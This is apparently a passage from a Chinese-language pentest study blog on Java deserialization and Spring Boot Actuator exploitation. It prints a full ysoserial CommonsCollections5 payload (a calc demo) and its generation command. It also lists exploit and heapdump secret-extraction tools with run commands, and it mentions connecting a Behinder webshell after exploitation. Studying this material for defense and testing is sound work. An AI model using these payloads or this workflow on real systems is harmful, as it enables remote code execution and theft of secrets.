

通过工具 ysoserial-0.0.8-SNAPSHOT-all.jar 生成 payload
payload生成:java -jar ysoserial-0.0.8-SNAPSHOT-all.jar CommonsCollections5 "cmd /c calc" | base64 -w0
1 | rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdmEvbGFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtMABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudDsCRio8PP0iOQIAAHhwAAAAA3NyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm1ldGhvZE5hbWVxAH4ABXhwAAAAUXQAJnlzb3NlcmlhbC5wYXlsb2Fkcy5Db21tb25zQ29sbGVjdGlvbnM1dAAYQ29tbW9uc0NvbGxlY3Rpb25zNS5qYXZhdAAJZ2V0T2JqZWN0c3EAfgALAAAAM3EAfgANcQB+AA5xAH4AD3NxAH4ACwAAACV0ABl5c29zZXJpYWwuR2VuZXJhdGVQYXlsb2FkdAAUR2VuZXJhdGVQYXlsb2FkLmphdmF0AARtYWluc3IAJmphdmEudXRpbC5Db2xsZWN0aW9ucyRVbm1vZGlmaWFibGVMaXN0/A8lMbXsjhACAAFMAARsaXN0cQB+AAd4cgAsamF2YS51dGlsLkNvbGxlY3Rpb25zJFVubW9kaWZpYWJsZUNvbGxlY3Rpb24ZQgCAy173HgIAAUwAAWN0ABZMamF2YS91dGlsL0NvbGxlY3Rpb247eHBzcgATamF2YS51dGlsLkFycmF5TGlzdHiB0h2Zx2GdAwABSQAEc2l6ZXhwAAAAAHcEAAAAAHhxAH4AGnhzcgA0b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmtleXZhbHVlLlRpZWRNYXBFbnRyeYqt0ps5wR/bAgACTAADa2V5cQB+AAFMAANtYXB0AA9MamF2YS91dGlsL01hcDt4cHQAA2Zvb3NyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABXNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAF4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWVxAH4ABVsAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhwAAAAAHQACWdldE1ldGhvZHVxAH4AMgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+ADJzcQB+ACt1cQB+AC8AAAACcHVxAH4ALwAAAAB0AAZpbnZva2V1cQB+ADIAAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAvc3EAfgArdXIAE1tMamF2YS5sYW5nLlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQAC2NtZCAvYyBjYWxjdAAEZXhlY3VxAH4AMgAAAAFxAH4AN3NxAH4AJ3NyABFqYXZhLmxhbmcuSW50ZWdlchLioKT3gYc4AgABSQAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAABc3IAEWphdmEudXRpbC5IYXNoTWFwBQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4eA== |

使用Yakit自带的功能
SerializedPayloadGenerator
项目地址:https://github.com/NotSoSecure/SerializedPayloadGenerator
Java安全-SpringBoot框架-泄漏&CVE
Spring Boot 相关漏洞学习资料:https://github.com/LandGrey/SpringBootVulExploit
SpringBoot Actuator-黑白盒发现
人工识别
特征:
- 网站图片文件是一个绿色的树叶。
- 特有的报错信息。
- Whitelabel Error Page关键字

BurpSuite插件
项目地址:https://github.com/API-Security/APIKit
打开BurpSuite页面,点击Extender然后选择Extensions,添加APIKit.jar
白盒发现(pom.xml, 引用库)
1 | <dependency> |
1 | #Actuator设置全部暴露 |
HeapDump敏感信息提取工具
https://github.com/whwlsfb/JDumpSpider
获取项目相关信息,建议使用 java1.8,缺点是这个不能我们自定义提取
1 | java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump |
https://github.com/wyzxxz/heapdump_tool
可以自己选择要提取的信息
1 | java -jar heapdump_tool.jar heapdump |
SpringBoot
https://github.com/AabyssZG/SpringBoot-Scan
这个是扫springboot泄漏路由的


攻击利用工具:https://github.com/0x727/SpringBootExploit/releases
1 | 远程只需要启用就行 |
我这里没有利用成功:
这样是利用成功的,然后直接用冰蝎去链接就行。
评论
匿名评论隐私政策
✅ 你无需删除空行,直接评论以获取最佳展示效果